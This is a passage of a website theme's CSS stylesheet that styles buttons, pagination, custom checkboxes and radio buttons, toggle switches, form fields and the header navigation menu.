    background: -webkit-linear-gradient(legacy-direction(to right), #f48624 0%, #ff9b20 100%);
    background: -webkit-gradient(linear, left top, right top, from(#f48624), to(#ff9b20));
    background: -webkit-linear-gradient(left, #f48624 0%, #ff9b20 100%);
    background: -o-linear-gradient(left, #f48624 0%, #ff9b20 100%);
    background: linear-gradient(to right, #f48624 0%, #ff9b20 100%);
}
	
  .btn-warning-gradiant.active, .btn-warning-gradiant:active, .btn-warning-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}
	
.btn-info-gradiant, .btn-primary-gradiant {
  background: #fd5332;
  background: -webkit-linear-gradient(legacy-direction(to right), #fd5332 0%, #fd5332 100%);
  background: -webkit-gradient(linear, left top, right top, from(#fd5332), to(#fd5332));
  background: -webkit-linear-gradient(left, #fd5332 0%, #fd5332 100%);
  background: -o-linear-gradient(left, #fd5332 0%, #fd5332 100%);
  background: linear-gradient(to right, #fd5332 0%, #fd5332 100%);
  border: 0px;
  color: #ffffff;
}

.btn-info-gradiant:hover, .btn-primary-gradiant:hover {
    background: #fd5332;
    background: -webkit-linear-gradient(legacy-direction(to right), #fd5332 0%, #fd5332 100%);
    background: -webkit-gradient(linear, left top, right top, from(#fd5332), to(#fd5332));
    background: -webkit-linear-gradient(left, #fd5332 0%, #fd5332 100%);
    background: -o-linear-gradient(left, #fd5332 0%, #fd5332 100%);
    background: linear-gradient(to right, #fd5332 0%, #fd5332 100%);
}
	
.btn-info-gradiant.active, .btn-info-gradiant:active, .btn-info-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-outline-secondary {
  background-color: #ffffff;
  color: #727b84;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-secondary.active, .btn-outline-secondary:active, .btn-outline-secondary:focus {
    background: #263238;
}

.btn-outline-primary {
  color: #fd5332;
  background-color: #ffffff;
  border-color: #fd5332;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
  .btn-outline-primary:hover, .btn-outline-primary:focus, .btn-outline-primary.focus {
    background: #fd5332;
    color: #ffffff;
    border-color: #fd5332; }
.btn-outline-primary.active, .btn-outline-primary:active, .btn-outline-primary:focus {
    background: #345bcb;
}

.btn-outline-success, a.btn-outline-success {
  color: #27b737;
  background-color: transparent;
  border-color: #27b737;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-success:hover, .btn-outline-success:focus, .btn-outline-success.focus, a.btn-outline-success:hover, a.btn-outline-success:focus, a.btn-outline-success.focus {
    background: #27b737;
    border-color: #27b737;
    color: #ffffff;
}
	
.btn-outline-success.active, .btn-outline-success:active, .btn-outline-success:focus, a.btn-outline-success.active, a.btn-outline-success:active, a.btn-outline-success:focus {
    background: #1fd628;
}

.btn-outline-info {
  color:#1ac790;
  background-color: transparent;
  border-color:#1ac790;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-info:hover, .btn-outline-info:focus, .btn-outline-info.focus {
    background:#1ac790;
    border-color:#1ac790;
    color: #ffffff;
}
	
.btn-outline-info.active, .btn-outline-info:active, .btn-outline-info:focus {
    background:#1ac790;
}

.btn-outline-warning {
  color: #ff9b20;
  background-color: transparent;
  border-color: #ff9b20;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; 
}

.btn-outline-warning:hover, .btn-outline-warning:focus, .btn-outline-warning.focus {
    background: #ff9b20;
    border-color: #ff9b20;
    color: #ffffff;
}
	
  .btn-outline-warning.active, .btn-outline-warning:active, .btn-outline-warning:focus {
    background: #f1901a;
}

.btn-outline-danger {
  color: #f33066;
  background-color: transparent;
  border-color: #f33066;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
  .btn-outline-danger:hover, .btn-outline-danger:focus, .btn-outline-danger.focus {
    background: #f33066;
    border-color: #f33066;
    color: #ffffff;
}
  .btn-outline-danger.active, .btn-outline-danger:active, .btn-outline-danger:focus {
    background: #d73e6b; }

.btn-outline-red {
  color: #fb3a3a;
  background-color: transparent;
  border-color: #fb3a3a; }
  
  .btn-outline-red:hover, .btn-outline-red:focus, .btn-outline-red.focus {
    background: #fb3a3a;
    border-color: #fb3a3a;
    color: #ffffff;
}
	
  .btn-outline-red.active, .btn-outline-red:active, .btn-outline-red:focus {
    background: #d73e6b;
}

.btn-outline-inverse {
  color: #3e4555;
  background-color: transparent;
  border-color: #3e4555;
}

.btn-outline-inverse:hover, .btn-outline-inverse:focus, .btn-outline-inverse.focus {
    background: #3e4555;
    border-color: #3e4555;
    color: #ffffff;
}

.btn-outline-light:hover {
  color: #263238 !important;
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary.focus:active,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus {
  background-color: #345bcb;
  border: 1px solid #345bcb;
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success.focus:active,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .dropdown-toggle.btn-success.focus,
.open > .dropdown-toggle.btn-success:focus,
.open > .dropdown-toggle.btn-success:hover,
.btn-success.focus,
.btn-success:focus {
  background-color: #1fd628;
  border: 1px solid #1fd628;
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info.focus:active,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .dropdown-toggle.btn-info.focus,
.open > .dropdown-toggle.btn-info:focus,
.open > .dropdown-toggle.btn-info:hover,
.btn-info.focus,
.btn-info:focus {
  background-color:#1ac790;
  border: 1px solid #1ac790;
  color: #ffffff;
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning.focus:active,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .dropdown-toggle.btn-warning.focus,
.open > .dropdown-toggle.btn-warning:focus,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning.focus,
.btn-warning:focus {
  background-color: #f1901a;
  border: 1px solid #f1901a; 
  color: #ffffff;
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger.focus:active,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .dropdown-toggle.btn-danger.focus,
.open > .dropdown-toggle.btn-danger:focus,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger.focus,
.btn-danger:focus {
  background-color: #d73e6b;
  border: 1px solid #d73e6b;
  color: #ffffff;
}

.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse:focus,
.btn-inverse:hover,
.open > .dropdown-toggle.btn-inverse {
  background-color: #232a37;
  border: 1px solid #232a37;
  color: #ffffff;
}

.btn-red:hover,
.btn-red:focus,
.btn-red:active,
.btn-red.active,
.btn-red.focus,
.btn-red:active,
.btn-red:focus,
.btn-red:hover,
.open > .dropdown-toggle.btn-red {
  background-color: #d61f1f;
  border: 1px solid #d61f1f;
  color: #ffffff;
}

.btn span.btn-devider {
  display: inline-block;
  padding-left: 10px;
}
.btn-warning-light{
	color: #ff8f00!important;
    background: rgba(255,143,0,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-warning-light:hover, .btn-warning-light:focus{
	color:#ffffff !important;
    background:#ff8f00;
    border-color:#ff8f00;
}
.btn-success-light{
	color:#29cf8d !important;
    background: rgba(41,207,141,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-success-light:hover, .btn-success-light:focus{
	color:#ffffff !important;
    background:#29cf8d;
    border-color:#29cf8d;
}
.btn-primary-light{
	color:#fd5332 !important;
    background: rgba(51,137,255,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-primary-light:hover, .btn-primary-light:focus{
	color:#ffffff !important;
    background:#fd5332;
    border-color:#fd5332;
}
.btn-danger-light{
	color:#ed2929 !important;
    background: rgba(237,41,41,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-danger-light:hover, .btn-danger-light:focus{
	color:#ffffff !important;
    background:#ed2929;
    border-color:#ed2929;
}
.btn-over-light{
	color:#ffffff !important;
    background: rgba(255,255,255,0.1);
    border-color: rgba(255,255,255,0.2);
}
.btn-over-light:hover, .btn-over-light:focus{
	color:#ffffff !important;
    background:#ff8f00;
    border-color: rgba(255,255,255,0.2);
}
/*----------- GLobal Settings: Video ------------------*/
.cover .video-block:not(:first-child):not(:last-child) {
    margin: 2.77em 0;
}
.video-play-icon {
    width:6.42857143em;
    height:6.42857143em;
    border-radius: 50%;
    position: relative;
    z-index:2;
    display: inline-block;
    border: 2px solid #ffffff;
    cursor: pointer;
	line-height:6em;
    background: #ffffff;
	box-shadow:0px 0px 0px 15px rgba(255,255,255,0.2);
	-webkit-box-shadow:0px 0px 0px 15px rgba(255,255,255,0.2);
}
.video-play-icon a {
    font-size: 3em;
	color:#fd5332;
}
/*----------- GLobal Settings: Pagination ------------------*/
.pagination {
    display: table;
    padding-left: 0;
    border-radius: 4px;
    margin:20px auto 0 !important;
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 0;
    margin: 5px;
    color: #5a6f7c;
    text-decoration: none;
    background-color: #fff;
    border-radius:2px;
    width: 37px;
    height: 37px;
    text-align: center;
    line-height: 37px;
    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover,
.pagination>li>a:focus,
.pagination>li>a:hover {
    z-index: 2;
    color:#ffffff;
    cursor: pointer;
    background-color:#fd5332;
    border-color:#fd5332;
}

.pagination li:first-child a {
    background:#fd5332;
    border: 1px solid #fd5332;
    border-radius:2px;
    color: #fff
}

.pagination li:last-child a {
    background: #35434e;
    border: 1px solid #35434e;
    border-radius:2px;
    color: #fff
}
.pagination>li {
    display: inline;
}
.page-item.active .page-link {
    z-index: 2;
    color: #fff;
    background-color: #fd5332;
    border-color: #fd5332;
}
/*----------- Global Settings: Custom Checkbox & Radio Button ----------------*/
.checkbox-custom, .radio-custom {
opacity: 0;
position: absolute;   
}

.checkbox-custom, .checkbox-custom-label, .radio-custom, .radio-custom-label {
display: inline-block;
vertical-align: middle;
margin: 5px;
cursor: pointerer;
}
.checkbox-custom-label, .radio-custom-label {
position: relative;
}
.checkbox-custom + .checkbox-custom-label:before{
content: '';
background: #fff;
border: 2px solid #dae3ec;
display: inline-block;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius:2px;
padding: 2px;
margin-right: 10px;
text-align: center;
}

.radio-custom + .radio-custom-label:before {
content: '';
background: #fff;
border: 2px solid #dae3ec;
display: inline-block;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius: 50%;
padding: 2px;
margin-right: 10px;
text-align: center;
}

.checkbox-custom:checked + .checkbox-custom-label:before {
background: #fd5332;
border-radius:2px;
box-shadow: inset 0px 0px 0px 4px #fff;
}

.radio-custom + .radio-custom-label:before {
border-radius: 50%;
}

.radio-custom:checked + .radio-custom-label:before {
background:#fd5332;
box-shadow: inset 0px 0px 0px 4px #fff;
}
.company-brands label{
font-weight:normal;
color:#828f99;
font-size:15px;
}

.checkbox-custom:focus + .checkbox-custom-label, .radio-custom:focus + .radio-custom-label {
  outline:none /* focus style */
}
.company-brands input[type='checkbox']:focus{
outline:none;
}
.company-brands label:focus{
outline:none;
}

/*--------------- GLobal Settings: On off switch ---------------*/
.onoffswitch {
  position: relative;
  width: 70px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  margin: 0 auto;
}

.onoffswitch-checkbox {
  display: none;
}

.onoffswitch-label {
  display: block;
  overflow: hidden;
  cursor: pointer;
  border: 2px solid transparent;
  border-radius: 20px;
}

.onoffswitch-inner {
  display: block;
  width: 200%;
  margin-left: -100%;
  -webkit-transition: margin 0.3s ease-in 0s;
  -o-transition: margin 0.3s ease-in 0s;
  transition: margin 0.3s ease-in 0s;
}
.onoffswitch-inner:before, .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 30px;
    padding: 0;
    line-height: 30px;
    font-size: 14px;
    color: white;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.onoffswitch-inner:before {
    content: "";
    padding-right: 27px;
    background-color: #27b737;
    color: #FFFFFF;
}
  .onoffswitch-inner:after {
    content: "";
    padding-right: 24px;
    background-color: #3e4555;
    color: #999999;
    text-align: right;
}

.onoffswitch-switch {
  display: block;
  width: 23px;
  margin: 6px;
  background: #FFFFFF;
  height: 23px;
  position: absolute;
  top: -1px;
  bottom: 0;
  right: 35px;
  border-radius: 20px;
  -webkit-transition: all 0.3s ease-in 0s;
  -o-transition: all 0.3s ease-in 0s;
  transition: all 0.3s ease-in 0s;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
  margin-left: 0;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
  right: 0px;
}
/*----------- GLobal Settings: Custom Radio Button ------------*/
[type="radio"]:checked,
[type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}
[type="radio"]:checked + label,
[type="radio"]:not(:checked) + label
{
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
}
[type="radio"]:checked + label:before,
[type="radio"]:not(:checked) + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 18px;
    height: 18px;
    border: 1px solid #ddd;
    border-radius: 100%;
    background: #fff;
}
[type="radio"]:checked + label:after,
[type="radio"]:not(:checked) + label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #fd5332;
    position: absolute;
    top:3px;
    left:3px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
[type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
[type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*------------- GLobal Settings: Bootstrap 4 hack --------------*/
.card-columns {
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
}

.card-columns .card {
    margin-bottom: 30px;
}

.invisible {
  visibility: hidden !important;
}

.hidden-xs-up {
  display: none !important;
}

@media (max-width: 575px) {
	.hidden-xs-down {
		display: none !important;
	}
}

@media (min-width: 576px) {
	.hidden-sm-up {
		display: none !important;
	}
}

@media (max-width: 767px) {
	.hidden-sm-down {
		display: none !important;
	} 
}

@media (min-width: 768px) {
	.hidden-md-up {
		display: none !important; 
	} 
}

@media (max-width: 991px) {
	.hidden-md-down {
		display: none !important; 
	} 
}

@media (min-width: 992px) {
	.hidden-lg-up {
		display: none !important;
	}
	.nav-left-side ul.attributes {
		float: none;
	}
}

@media (max-width: 1199px) {
	.hidden-lg-down {
		display: none !important;
	}
}

@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
	}
}

.hidden-xl-down {
  display: none !important;
}

/*---------- GLobal Settings: Section Heading Style ---------*/
.sec-heading {
	margin-bottom:10px;
}
.sec-heading.lg {
	margin-bottom:30px;
}
.sec-heading.center {
	text-align:center;
}
.sec-heading h2, .sec-heading p{
	margin-bottom:0px;
}
.sec-heading.light h2, .sec-heading.light p{
	color:#ffffff;
}
.sec-heading p{
	margin-bottom:5px;
	font-style:italic;
	font-family: 'Lora', serif;
}
.single-items {
    padding: 0 10px;
}
.property-slide, .item-slide{
    margin: 0 -15px;
}
.sec-heading2 {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.sec-left {
    flex: 1;
}
.sec-left h3 {
    font-size: 20px;
    margin-bottom: 0px;
}
.sec-right a {
    font-size: 14px;
    font-weight: 600;
    opacity: 0.7;
}
/*------------ GLobal Settings: All Forms Style ---------------*/
.form-control {
    height:56px;
    border-radius: 0;
    font-size:17px;
    box-shadow: none;
	padding:.5rem .75rem;
    border:1px solid #e0ecf5;
	background-clip: initial;
}
.submit-form .form-control, .submit-page .form-control, .form-submit .form-control{
    background: #f9fafc;
    border: 1px solid #ebedf5;
    border-radius: 3px;
	color: #646e77;
}
.form-row>.col, .form-row>[class*=col-] {
    padding-right: 15px;
    padding-left: 15px;
}
.form-submit h3 {
    margin-left: 10px;
}
.form-control.simple {
    background: #f2f3f5;
    border-color: #f2f3f5;
    border-radius: 4px;
}
.select2-container {
    width: 100% !important;
}
.select2-container--default .select2-selection--single {
    background-color: #fff;
    border-radius: 0;
	border:none;
    height:56px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #626a70;
    line-height:62px;
    text-align: left;
    padding:0 15px 0 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 60px;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #8b9aad;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    right: 14px;
    top:1px;
}
.image-bg .form-control, .bg--dark .form-control {
	color:#495057 !important;
}
select.form-control:not([size]):not([multiple]) {
    height: 56px;
}
select.form-control.fc-lg:not([size]):not([multiple]) {
    height:62px;
}
.form-control.fc-lg {
    height:62px;
}
textarea.form-control{
	height:180px;
}
/*------------- Form --------------*/
.tip-topdata {
    position: relative;
    color: #fff;
    text-decoration: none;
    width: 15px;
    height: 15px;
    display: inline-block;
    background: #394d8c;
    border-radius: 50%;
    text-align: center;
    line-height: 19px;
    margin-left: 5px;
    font-size: 9px;
}
.tip-topdata:before {
    content: attr(data-tip);
    font-size: 11px;
    font-weight: bold;
    position: absolute;
    z-index: 999;
    white-space: nowrap;
    bottom: 9999px;
    left: 0;
    background:#394d8c;
    color: #ffffff;
    padding: 7px 15px;
    line-height: 25px;
    border-radius: 3px;
    top: -42px;
    opacity: 0;
    -webkit-transition: opacity 0.4s ease-out;
    -moz-transition: opacity 0.4s ease-out;
    -o-transition: opacity 0.4s ease-out;
    transition: opacity 0.4s ease-out;
    text-shadow: none;
    display: inline-table;
}

.tip-topdata:hover:before {
opacity: 1;
}
.form-submit .select2-container--default .select2-selection--single {
    background-color: #f9fafc;
    border-radius: 0;
    border: none;
    height: 56px;
    border: 1px solid #ebedf5;
    border-radius: 4px;
    padding-left: 15px;
}
.form-submit .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 55px;
}
/**************************************
	Header Navigation Styles
***************************************/
.nav-brand,
.nav-brand:focus,
.nav-brand:hover,
.nav-menu>li>a {
    color:#647392;
}

.menu__list,
.nav-dropdown,
.nav-menu,
ul {
    list-style: none
}

.menu__link,
.navigation,
.navigation * {
    -webkit-tap-highlight-color: transparent
}

.navigation,
.navigation * {
    box-sizing: border-box
}

.navigation {
    width: 100%;
    height: 70px;
    display: table;
    position: relative;
    font-family: inherit;
}

.nav-toggle,
.navigation-hidden .nav-header {
    display: none
}

.navigation-portrait {
    height: 48px
}

.navigation-fixed {
    position: fixed;
    top: 0;
    left: 0
}

.navigation-hidden {
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
    padding: 0 !important
}

.align-to-right {
    float: right
}

.nav-header {
    float: left
}

.nav-brand {
    padding:17px 15px;
    font-size: 24px;
	margin-right: 1rem;
    text-decoration: none !important
}

.deatils ul li a,
.indicate a,
.logo h1 a,
.nav-button,
.nav-dropdown>li>a,
.nav-menu>li>a,
nav a {
    text-decoration: none
}

.navigation-portrait .nav-brand {
    font-size: 18px;
    line-height: 48px
}

.nav-logo>img {
    height: 48px;
    margin: 11px auto;
    padding: 0 15px;
    float: left
}

.nav-logo:focus>img {
    outline: initial
}

.deatils ul li a,
.indicate a,
.menu__link:focus,
.menu__link:hover,
nav a,
nav a:focus,
nav a:hover {
    outline: 0
}

.navigation-portrait .nav-logo>img {
    height: 36px;
    margin: 6px auto 6px 15px;
    padding: 0
}

.nav-toggle {
    width: 30px;
    height: 30px;
    padding: 6px 2px 0;
    position: absolute;
    top: 50%;
    margin-top: -14px;
    right: 15px;
    cursor: pointer
}

.nav-toggle:before {
    content: "";
    position: absolute;
    width: 24px;
    height: 2px;
    background-color: #70798b;
    border-radius: 10px;
    box-shadow: 0 .5em 0 0 #70798b, 0 1em 0 0 #70798b
}

.navigation-portrait .nav-toggle {
    display: block
}

.navigation-portrait .nav-menus-wrapper {
    width: 320px;
    height: 100%;
    top: 0;
    left: -400px;
    position: fixed;
    background-color: #fff;
    z-index: 20000;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition-duration: .8s;
    transition-timing-function: ease
}

.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right {
    left: auto;
    right: -400px
}

.nav-menus-wrapper.nav-menus-wrapper-open {
    left: 0
}

.nav-menus-wrapper.nav-menus-wrapper-right.nav-menus-wrapper-open {
    right: 0
}

.nav-menus-wrapper-close-button {
    width: 30px;
    height: 40px;
    margin: 10px 7px;
    display: none;
    float: right;
    color: #70798b;
    font-size: 26px;
    cursor: pointer
}

.navigation-portrait .nav-menus-wrapper-close-button {
    display: block
}

.nav-menu {
    margin: 0;
    padding: 0;
    line-height: normal
}

.navigation-portrait .nav-menu {
    width: 100%
}

.navigation-landscape .nav-menu.nav-menu-centered {
    float: none;
    text-align: center
}

.nav-menu>li {
    display: inline-block;
    float: left;
    text-align: left
}

.navigation-portrait .nav-menu>li {
    width: 100%;
    position: relative;
    border-top: solid 1px #f0f0f0
}

.navigation-portrait .nav-menu>li:last-child {
    border-bottom: solid 1px #f0f0f0
}

.nav-menu+.nav-menu>li:first-child {
    border-top: none
}

.navigation-landscape .nav-menu.nav-menu-centered>li {
    float: none
}

.nav-menu>li>a {
    padding:30px 12px;
    display: inline-block;
    transition: color .3s, background .3s;
}

.navigation-portrait .nav-menu>li>a {
    height: auto;
    width: 100%;
    padding: 12px 15px 12px 26px
}

.nav-menu>.active>a,
.nav-menu>.focus>a,
.nav-menu>li:hover>a {
    color: #d15454 !important;
}

.nav-menu>li>a>[class*=ion-],
.nav-menu>li>a>i {
    width: 18px;
    height: 16px;
    line-height: 16px;
    -ms-transform: scale(1.4);
    transform: scale(1.4)
}

.nav-menu>li>a>[class*=ion-] {
    width: 16px;
    display: inline-block;
    transform: scale(1.8)
}

.navigation-portrait .nav-menu.nav-menu-social {
    width: 100%;
    text-align: center
}

.nav-menu.nav-menu-social>li {
    text-align: center;
    float: none;
    border: none !important
}

.navigation-portrait .nav-menu.nav-menu-social>li {
    width: auto
}

.nav-menu.nav-menu-social>li>a>[class*=ion-] {
    font-size: 12px
}

.nav-menu.nav-menu-social>li>a>.fa {
    font-size: 14px
}

.navigation-portrait .nav-menu.nav-menu-social>li>a {
    padding: 15px
}

.submenu-indicator {
    margin-left: 6px;
    margin-top: 6px;
    float: right;
    transition: all .3s
}

.navigation-portrait .submenu-indicator {
    width: 54px;
    height: 44px;
    margin-top: 0;
    position: absolute;
    text-align: center;
    z-index: 20000
}

.submenu-indicator-chevron {
    height: 6px;
    width: 6px;
    display: block;
    border-style: solid;
    border-width: 0 1px 1px 0;
    border-color: transparent #70798b #70798b transparent;
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: border .3s
}

.navigation-portrait .submenu-indicator-chevron {
    position: absolute;
    top: 18px;
    left: 24px
}

.nav-menu>.active>a .submenu-indicator-chevron,
.nav-menu>.focus>a .submenu-indicator-chevron,
.nav-menu>li:hover>a .submenu-indicator-chevron {
    border-color: transparent #d15454 #d15454 transparent
}

.navigation-portrait .submenu-indicator.submenu-indicator-up {
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.nav-overlay-panel {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: fixed;
    display: none;
    z-index: 19999
}

.no-scroll {
    width: 100%;
    height: 100%;
    overflow: hidden
}

.nav-search {
    height: 70px;
    float: right;
    z-index: 19998
}

.navigation-portrait .nav-search {
    height: 48px;
    padding: 0 10px;
    margin-right: 52px
}

.navigation-hidden .nav-search {
    display: none
}

.nav-search-button {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    cursor: pointer;
    background-color: #fbfcfd
}

.nav-search-icon {
    width: 14px;
    height: 14px;
    margin: 2px 8px 8px 4px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #70798b;
    text-align: left;
    text-indent: -9999px;
    border: 2px solid;
    border-radius: 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transition: color .3s
}

.nav-search-icon:after,
.nav-search-icon:before {
    content: '';
    pointer-events: none
}

.nav-search-icon:before {
    width: 2px;
    height: 11px;
    top: 11px;
    position: absolute;
    left: 50%;
    border-radius: 0 0 1px 1px;
    box-shadow: inset 0 0 0 32px;
    transform: translateX(-50%)
}

.nav-search-button:hover .nav-search-icon {
    color: #d15454
}

.navigation-portrait .nav-search-button {
    width: 50px;
    height: 48px;
    line-height: 46px;
    font-size: 22px
}

.nav-search>form {
    width: 100%;
    height: 100%;
    padding: 0 auto;
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #fff;
    z-index: 99
}

.nav-search-inner {
    width: 70%;
    height: 70px;
    margin: auto;
    display: table
}

.navigation-portrait .nav-search-inner {
    height: 48px
}

.nav-search-inner input[type=search],
.nav-search-inner input[type=text] {
    height: 70px;
    width: 100%;
    margin: 0;
    padding: 0 12px;
    font-size: 26px;
    text-align: center;
    color: #70798b;
    outline: 0;
    line-height: 70px;
    border: none;
    background-color: transparent;
    transition: all .3s
}

.navigation-portrait .nav-search-inner input[type=search],
.navigation-portrait .nav-search-inner input[type=text] {
    height: 48px;
    font-size: 18px;
    line-height: 48px
}

.nav-search-close-button {
    width: 28px;
    height: 28px;
    display: block;
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: normal;
    color: #70798b;
    font-size: 20px;
    cursor: pointer;
    text-align: center
}

.nav-button,
.nav-text {
    display: inline-block;
    font-size: 14px
}

.navigation-portrait .nav-search-close-button {
    top: 10px;
    right: 14px
}

.nav-button {
    margin: 18px 15px 0;
    padding: 8px 14px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    background-color: #d15454;
    transition: opacity .3s
}

.nav-button:focus,
.nav-button:hover {
    color: #fff;
    text-decoration: none;
    opacity: .85
}

.navigation-portrait .nav-button {
    width: calc(100% - 52px);
    margin: 17px 26px
}

.nav-text {
    margin: 25px 15px;
    color: #70798b
}

.navigation-portrait .nav-text {
    width: calc(100% - 52px);
    margin: 12px 26px 0
}

.navigation-portrait .nav-text+ul {
    margin-top: 15px
}

.nav-dropdown {
    min-width:250px;
    margin: 0;
    padding: 0;
    display: none;
    position: absolute;
    z-index: 98;
    white-space: nowrap
}

.navigation-portrait .nav-dropdown {
    width: 100%;
    position: static;
    left: 0
}

.nav-dropdown .nav-dropdown {
    left: 100%
}

.nav-menu>li .nav-dropdown {
    border: none;
	padding:15px;
	background:#ffffff;
    box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15);
	-webkit-box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15);
    border-radius: 0.4rem;
}
.nav-menu>li>.nav-dropdown:before {
  background-color: #ffffff;
  content: "";
  height: 20px;
  left: 25px;
  position: absolute;
  top: -10px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 20px;
  -webkit-transition: all 0.1s ease 0s;
  -moz-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
}
.nav-dropdown>li {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    text-align: left
}

.nav-dropdown>li>a {
    width: 100%;
    padding:14px 20px 14px 10px;
	border-bottom: 1px solid #e4e8ec;
    display: inline-block;
    float: left;
    color: #70798b;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.nav-dropdown>li:last-child>a{
	border-bottom:none;
}
.nav-dropdown>li>a:hover, .nav-dropdown>li>a:focus {
    padding-left: 20px;
	color: #d15454;
}
.social-icon a i,
.social-icons a i {
    width: 32px;
    height: 32px;
    display: inline-block;
    border-radius: 16px
}

.nav-dropdown>.focus>a,
.nav-dropdown>li:hover>a {
    color: #d15454
}

.nav-dropdown.nav-dropdown-left {
    right: 0
}

.nav-dropdown>li>.nav-dropdown-left {
    left: auto;
    right: 100%
}

.navigation-landscape .nav-dropdown-left>li>a {
    text-align: right
}

.navigation-portrait .nav-dropdown>li>a {
    padding: 12px 20px 12px 30px
}

.navigation-portrait .nav-dropdown>li>ul>li>a {
    padding-left: 50px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>a {
    padding-left: 70px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>a {
    padding-left: 90px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>ul>li>a {
    padding-left: 110px
}

.nav-dropdown .submenu-indicator {
    right: 15px;
    top: 16px;
    position: absolute
}

.menu__list,
.navbar,
nav a {
    position: relative
}

.navigation-portrait .submenu-indicator {
    right: 0;
    top: 0
}

